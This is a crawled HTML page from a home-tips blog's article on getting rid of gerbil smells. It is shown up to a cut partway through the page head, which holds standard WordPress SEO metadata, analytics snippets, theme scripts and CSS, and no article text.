

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeguideexpert.com/get-rid-gerbil-smells/
body_size: 27197
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>How to get rid of gerbil smells - Home Guide Expert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://homeguideexpert.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-e1486042512828.jpg" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v21.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="How to get rid of gerbil smells. Follow our guide: 1. Get an air purifier. 2. Place your gerbil(s) somewhere safe.  You can place yours in a.." />
	<link rel="canonical" href="https://homeguideexpert.com/get-rid-gerbil-smells/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to get rid of gerbil smells" />
	<meta property="og:description" content="How to get rid of gerbil smells. Follow our guide: 1. Get an air purifier. 2. Place your gerbil(s) somewhere safe.  You can place yours in a.." />
	<meta property="og:url" content="https://homeguideexpert.com/get-rid-gerbil-smells/" />
	<meta property="og:site_name" content="Home Guide Expert" />
	<meta property="article:publisher" content="https://www.facebook.com/HomeGuideExpert/" />
	<meta property="article:published_time" content="2023-09-06T04:47:45+00:00" />
	<meta property="article:modified_time" content="2023-10-02T11:32:43+00:00" />
	<meta property="og:image" content="https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-e1486042512828.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="206" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sharon Henry" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@HomeGuideExpert" />
	<meta name="twitter:site" content="@HomeGuideExpert" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sharon Henry" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://homeguideexpert.com/get-rid-gerbil-smells/#article","isPartOf":{"@id":"https://homeguideexpert.com/get-rid-gerbil-smells/"},"author":{"name":"Sharon Henry","@id":"https://homeguideexpert.com/#/schema/person/b17fdb4fff453d8fb3ccc4919066daa1"},"headline":"How to get rid of gerbil smells","datePublished":"2023-09-06T04:47:45+00:00","dateModified":"2023-10-02T11:32:43+00:00","mainEntityOfPage":{"@id":"https://homeguideexpert.com/get-rid-gerbil-smells/"},"wordCount":716,"publisher":{"@id":"https://homeguideexpert.com/#organization"},"image":{"@id":"https://homeguideexpert.com/get-rid-gerbil-smells/#primaryimage"},"thumbnailUrl":"https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-e1486042512828.jpg","keywords":["can i leave a sand bath in my gerbils cage all the time","gerbil hygiene","gerbil hygiene tips","gerbil sand","how often should i give my gerbil a sand bath","how to bathe gerbils","How to change a gerbil cage","how to clean a gerbil","How to clean a gerbil cage","How to get rid of gerbil smells","How to get rid of small pet smells","How to make gerbil bedding last longer","how to prevent gerbil smells in my home","play sand for gerbils","safe sand for gerbils","what is the best gerbil bedding","what is the easiest way to clean a gerbil cage","What type of food to feed a gerbil","What type of gerbil bedding to use"],"articleSection":["Family","Pets","Selling"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://homeguideexpert.com/get-rid-gerbil-smells/","url":"https://homeguideexpert.com/get-rid-gerbil-smells/","name":"How to get rid of gerbil smells - Home Guide Expert","isPartOf":{"@id":"https://homeguideexpert.com/#website"},"primaryImageOfPage":{"@id":"https://homeguideexpert.com/get-rid-gerbil-smells/#primaryimage"},"image":{"@id":"https://homeguideexpert.com/get-rid-gerbil-smells/#primaryimage"},"thumbnailUrl":"https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-e1486042512828.jpg","datePublished":"2023-09-06T04:47:45+00:00","dateModified":"2023-10-02T11:32:43+00:00","description":"How to get rid of gerbil smells. Follow our guide: 1. Get an air purifier. 2. Place your gerbil(s) somewhere safe.  You can place yours in a..","breadcrumb":{"@id":"https://homeguideexpert.com/get-rid-gerbil-smells/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://homeguideexpert.com/get-rid-gerbil-smells/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://homeguideexpert.com/get-rid-gerbil-smells/#primaryimage","url":"https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-e1486042512828.jpg","contentUrl":"https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-e1486042512828.jpg","width":400,"height":206,"caption":"Canstock image"},{"@type":"BreadcrumbList","@id":"https://homeguideexpert.com/get-rid-gerbil-smells/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://homeguideexpert.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://homeguideexpert.com/blog/"},{"@type":"ListItem","position":3,"name":"How to get rid of gerbil smells"}]},{"@type":"WebSite","@id":"https://homeguideexpert.com/#website","url":"https://homeguideexpert.com/","name":"Home Guide Expert","description":"For All Things Home","publisher":{"@id":"https://homeguideexpert.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homeguideexpert.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://homeguideexpert.com/#organization","name":"Home Guide Expert","url":"https://homeguideexpert.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://homeguideexpert.com/#/schema/logo/image/","url":"https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png","contentUrl":"https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png","width":272,"height":101,"caption":"Home Guide Expert"},"image":{"@id":"https://homeguideexpert.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HomeGuideExpert/","https://twitter.com/HomeGuideExpert","https://www.instagram.com/homeguideexpert/","https://www.linkedin.com/in/sharon-henry-788b75117/","https://www.pinterest.co.uk/HomeGuideExpert/"]},{"@type":"Person","@id":"https://homeguideexpert.com/#/schema/person/b17fdb4fff453d8fb3ccc4919066daa1","name":"Sharon Henry","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://homeguideexpert.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=96&d=blank&r=g","caption":"Sharon Henry"},"description":"I started my blog because I wanted to help other modern housewives and future modern housewives by sharing home tips."}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Home Guide Expert &raquo; Feed" href="https://homeguideexpert.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homeguideexpert.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://homeguideexpert.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://homeguideexpert.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://homeguideexpert.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://homeguideexpert.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://homeguideexpert.com/wp-content/themes/Newspaper/style.css?ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://homeguideexpert.com/wp-content/themes/Newspaper-child/style.css?ver=8.6c' type='text/css' media='all' />
<script type='text/javascript' src='https://homeguideexpert.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://homeguideexpert.com/wp-json/" /><link rel="alternate" type="application/json" href="https://homeguideexpert.com/wp-json/wp/v2/posts/2759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homeguideexpert.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://homeguideexpert.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://homeguideexpert.com/?p=2759' />
<link rel="alternate" type="application/json+oembed" href="https://homeguideexpert.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomeguideexpert.com%2Fget-rid-gerbil-smells%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://homeguideexpert.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomeguideexpert.com%2Fget-rid-gerbil-smells%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["family","pets","selling-home"],"pageAttributes":["can-i-leave-a-sand-bath-in-my-gerbils-cage-all-the-time","gerbil-hygiene","gerbil-hygiene-tips","gerbil-sand","how-often-should-i-give-my-gerbil-a-sand-bath","how-to-bathe-gerbils","how-to-change-a-gerbil-cage","how-to-clean-a-gerbil","how-to-clean-a-gerbil-cage","how-to-get-rid-of-gerbil-smells","how-to-get-rid-of-small-pet-smells","how-to-make-gerbil-bedding-last-longer","how-to-prevent-gerbil-smells-in-my-home","play-sand-for-gerbils","safe-sand-for-gerbils","what-is-the-best-gerbil-bedding","what-is-the-easiest-way-to-clean-a-gerbil-cage","what-type-of-food-to-feed-a-gerbil","what-type-of-gerbil-bedding-to-use"],"pagePostAuthor":"Sharon Henry"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4VCGN8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/homeguideexpert.com\/wp-admin\/","wpRestNonce":"bc6da066d8","wpRestUrl":"https:\/\/homeguideexpert.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/homeguideexpert.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.6";
var td_get_template_directory_uri="https:\/\/homeguideexpert.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
